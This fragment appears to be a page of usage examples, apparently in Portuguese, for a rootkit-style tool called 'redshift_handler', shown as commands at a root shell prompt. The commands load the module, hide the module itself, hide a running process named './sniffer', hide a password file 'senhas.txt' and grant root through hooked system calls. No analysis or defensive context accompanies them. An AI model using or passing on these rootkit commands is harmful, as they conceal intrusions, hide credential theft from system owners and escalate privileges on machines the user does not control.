Redshift exemplos
★ overlabs# ./redshift_handler load
★ overlabs# ./redshift_handler status
★ overlabs# ./redshift_handler enable hide_module redshift syscall
★ overlabs# ./redshift_handler enable hide_process “./sniffer” syscall
★ overlabs# ./redshift_handler enable hide_FILE “senhas.txt” syscall
★ overlabs# ./redshift_handler enable give_root vsyscall
★ overlabs# ./redshift_handler status hide_module
★ overlabs# ./redshift_handler unload
26
 